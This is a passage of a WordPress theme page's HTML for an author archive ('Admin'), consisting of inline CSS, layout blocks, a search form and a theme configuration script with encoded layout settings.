<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_73 .tdc-columns{width:100%}@media (max-width:767px){.tdi_73,.tdi_73 .tdc-columns{flex-direction:column}}.tdi_73{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_73 .td_block_wrap{text-align:left}</style>
<div class="tdi_72_rand_style td-element-style" ><style>.tdi_72_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}div.tdi_75{width:17%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_75{width:20%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_75{width:24%!important}}@media (max-width:767px){.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:flex}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_75>.wpb_wrapper{width:100%;height:100%}div.tdi_75{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_author_image tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdb_author_image{margin-bottom:0;font-size:0}.tdb_author_image .tdb-author-img{display:inline-block;vertical-align:top;position:relative;background-repeat:no-repeat;background-position:center;background-size:cover}.tdi_76 .tdb-author-img{width:150px;padding-bottom:150px;background-position:center 50%;overflow:hidden;border-radius:50%;filter:brightness(1) contrast(1) saturate(0);transition:all 1s ease;-webkit-transition:all 1s ease}.td-theme-wrap .tdi_76{text-align:left}.tdi_76:hover .tdb-author-img:before{opacity:0}@media (min-width:1141px){.tdi_76:hover .tdb-author-img{filter:brightness(1) contrast(1) saturate(1)}}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-img" style="background-image: url(https://secure.gravatar.com/avatar/f83cbe0e01c1f4df95e477fd9e6e632f?s=800&d=mm&r=g)"><span class="tdb-author-effect"></span></div></div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_author_name tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:-10px!important}</style>
<style>.tdb-single-auth-text{margin:0}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdi_79 .tdb-title-line:after{height:2px;bottom:40%}.tdi_79 .tdb-title-line{height:50px}.td-theme-wrap .tdi_79{text-align:left}.tdi_79 .tdb-single-auth-text{font-family:Cinzel!important;font-size:30px!important;line-height:1!important;font-weight:700!important}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-single-auth-text">Admin</h1><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_81" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_82 .td_block_wrap{text-align:left}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}.tdi_84{padding-right:0px!important;padding-left:0px!important;border-color:#000000!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_86 .tdc-inner-columns{width:100%}.tdi_86{margin-right:0px!important;margin-left:0px!important}.tdi_86 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_88{width:22%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_88{width:25%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_88{width:30%!important}}@media (max-width:767px){div.tdi_88{width:50%!important}}.tdi_88{border-color:#e8e8e8!important;border-style:solid!important;border-width:0!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_89 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89"     >
<style>.tdi_89{margin-top:-15px!important;z-index:30!important;position:relative}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_89 .tdm-btn{height:auto;padding:15px 25px}</style>
<div class="tdi_89_rand_style td-element-style"><style>
.tdi_89_rand_style{
background-color:#ffffff !important;
}
 </style></div>
<style>.tdi_90{padding:15px 25px;height:auto;line-height:1}body .tdi_90 .tdm-btn-text,body .tdi_90 i{color:#000000}.tdi_90 svg{fill:#000000}.tdi_90 svg *{fill:inherit}body .tdi_90:hover .tdm-btn-text,body .tdi_90:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_90:hover svg{fill:#000000}body .tdi_90:hover svg *{fill:inherit}body .tdi_90:before{border-color:#999999}body .tdi_90:hover:before{border-color:#999999}.tdi_90:before{border-width:1px 1px 0 1px;border-style:solid}.tdi_90,.tdi_90:before,.tdi_90:after{border-radius:5px 5px 0 0}.tdi_90{font-family:Noto Serif JP!important;font-size:20px!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{font-size:18px!important}}@media (max-width:767px){.tdi_90{font-size:15px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Author's Latest" class="tds-button2 tdm-btn tdm-btn-lg tdi_90 " ><span class="tdm-btn-text">Author's Latest</span></a></div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_92{flex-grow:1}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_93 td-pb-border-top td-search-reverse-cat td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_93{text-align:left}.tdi_93 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_93 .tdb-search-form-border{border-width:0px;border-color:#e8e8e8}.tdi_93 .tdb-search-form-btn svg{width:20px}.tdi_93 .tdb-search-form-btn-icon{margin-left:10px;top:0px}.tdi_93 .tdb-search-msg{margin-top:11px;font-family:Noto Serif JP!important}.tdi_93 .tdb-search-form-input{color:#000000;font-family:Noto Serif JP!important;font-size:14px!important;font-weight:700!important}.tdi_93 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_93 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_93 .tdb-search-form-btn{color:#000000;background-color:rgba(153,153,153,0);border-color:#e8e8e8;font-family:Noto Serif JP!important;font-size:16px!important;font-weight:700!important}.tdi_93 .tdb-search-form-btn svg,.tdi_93 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_93 .tdb-search-form-btn:hover{color:#666666;background-color:rgba(153,153,153,0);border-color:#000000}.tdi_93 .tdb-search-form-btn:hover svg,.tdi_93 .tdb-search-form-btn:hover svg *{fill:#666666;fill:#666666}.tdi_93 .tdb-search-form-btn i{color:#000000}.tdi_93 .tdb-search-form-btn:hover i{color:#666666}.tdi_93 .tdb-search-form-placeholder{font-family:Noto Serif JP!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://wooothy.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_93" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}.tdi_95{margin-right:0px!important;margin-left:0px!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:0!important}.tdi_95 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_97{margin-top:-1px!important;padding-right:0px!important;padding-left:0px!important;border-color:#999999!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;position:relative}</style>
<div class="tdi_96_rand_style td-element-style" ><style>.tdi_96_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_98 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><div id=tdi_98 class="td_block_inner td-fix-index"><style>.td-search-reverse-cat .tdb-search-form-inner {
  flex-direction: row-reverse !important;
}
.tdb-search-form-input:focus {
  background-color: #f1f1f1!important;
}
</style></div></div></div></div></div></div></div></div></div></div><div id="tdi_99" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_100  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_100 .tdc-columns{width:100%}@media (max-width:767px){.tdi_100,.tdi_100 .tdc-columns{flex-direction:column}}.tdi_100{margin-right:0px!important;margin-left:0px!important;padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_100 .td_block_wrap{text-align:left}</style>
<div class="tdi_99_rand_style td-element-style" ><style>.tdi_99_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:block}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_102{order:2}}.tdi_102{padding-right:0px!important;padding-left:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_102{padding-left:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_103 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_103 .entry-thumb{background-position:center 50%}.tdi_103 .td-image-container{flex:0 0 35%;width:35%;display:block;order:1}.ie10 .tdi_103 .td-image-container,.ie11 .tdi_103 .td-image-container{flex:0 0 auto}.tdi_103 .td-module-container{flex-direction:row;padding:0px;border-width:0px;border-style:solid;border-color:#000;border-color:#b7b7b7}.tdi_103 .td-module-meta-info{flex:1;padding:0 10px 0 0;border-width:0px;border-color:#b7b7b7}body .tdi_103 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_103 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_103 .tdb_module_rec{width:100%}.tdi_103 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_103 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(20px * 2)}.tdi_103 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#e8e8e8}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_103 .td-post-vid-time{display:none}.tdi_103 .td-post-category:not(.td-post-extra-category){display:none}.tdi_103 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_103 .td-read-more{display:none}.tdi_103 .td-author-date{display:none}.tdi_103 .td-post-author-name{display:none}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{display:none}.tdi_103 .entry-review-stars{display:none}.tdi_103 .td-icon-star,.tdi_103 .td-icon-star-empty,.tdi_103 .td-icon-star-half{font-size:15px}.tdi_103 .td-module-comments{display:none}.tdi_103 .td_module_wrap:hover .td-module-title a{color:#000000}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .page-nav,.tdi_103 .td-load-more-wrap{margin-top:30px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .page-nav a,.tdi_103 .page-nav .current,.tdi_103 .page-nav .extend,.tdi_103 .page-nav .pages,.tdi_103 .td-load-more-wrap a{padding:5px}.tdi_103 .page-nav .pages{padding-right:0}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i,.tdi_103 .page-nav a i{font-size:12px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_103 .page-nav .page-nav-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .page-nav a,.tdi_103 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#000000}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_103 .page-nav .page-nav-icon-svg svg,.tdi_103 .page-nav .page-nav-icon-svg svg *{fill:#000000}.tdi_103 .page-nav .current{color:#ffffff;background-color:#000000;border-color:#000000}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_103 .page-nav a:hover,.tdi_103 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000;border-color:#000000}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_103 .page-nav a:hover .page-nav-icon-svg svg,.tdi_103 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffffff}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_103 .entry-title{margin:0px;font-family:Noto Serif JP!important;font-size:18px!important;font-weight:700!important}.tdi_103 .td-excerpt{margin:10px 0 0 0;column-count:1;column-gap:48px;font-family:Noto Serif JP!important;font-size:14px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_103 .page-nav a,.tdi_103 .page-nav span,.tdi_103 .td-load-more-wrap a{font-family:Noto Serif JP!important;font-size:12px!important;font-weight:700!important}.tdi_103 .td-post-category{font-family:Noto Serif JP!important}.tdi_103 .td-author-date,.tdi_103 .tdb-author-photo,.tdi_103 .td-post-author-name a,.tdi_103 .td-author-date .entry-date,.tdi_103 .td-module-comments a{font-family:Noto Serif JP!important}.tdi_103 .td-read-more a{font-family:Noto Serif JP!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_103 .td-module-container:before{bottom:-20px}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td-module-meta-info{padding:0 15px 0 0}.tdi_103 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_103 .td-module-container:before{bottom:-20px}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_103 .entry-title{font-size:14px!important}.tdi_103 .td-excerpt{font-size:10px!important;line-height:1.4!important}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_103 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_103 .td-module-container:before{bottom:-20px}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIiwiYWxsIjoiMCJ9","modules_category":"image","show_excerpt":"","show_btn":"none","ajax_pagination":"infinite","hide_audio":"yes","limit":"14","modules_border_size":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","m_padding":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","show_vid_t":"none","video_popup":"","f_btn_font_family":"888","f_title_font_family":"888","f_cat_font_family":"888","f_meta_font_family":"888","f_ex_font_family":"888","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","art_excerpt":"10px 0 0 0","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDE1cHggMCAwIn0=","modules_divider":"solid","modules_border_color":"#b7b7b7","modules_divider_color":"#e8e8e8","all_modules_space":"40","meta_info_border_size":"0","meta_info_border_color":"#b7b7b7","pag_space":"30","pag_padding":"5px","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"12","pag_text":"#000000","pag_bg":"#ffffff","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_h_bg":"#000000","pag_a_bg":"#000000","pag_border":"#000000","pag_h_border":"#000000","pag_a_border":"#000000","f_pag_font_family":"888","f_pag_font_size":"12","f_pag_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_size":"td_300x0","title_txt_hover":"#000000","all_underline_height":"1","f_ex_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","image_floated":"float_right","image_width":"35","ajax_pagination_infinite_stop":"5","autors_id":1,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-2190","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","review_source":"","container_width":"","m_radius":"","modules_border_style":"","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_radius":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","f_header_font_header":"","f_header_font_tit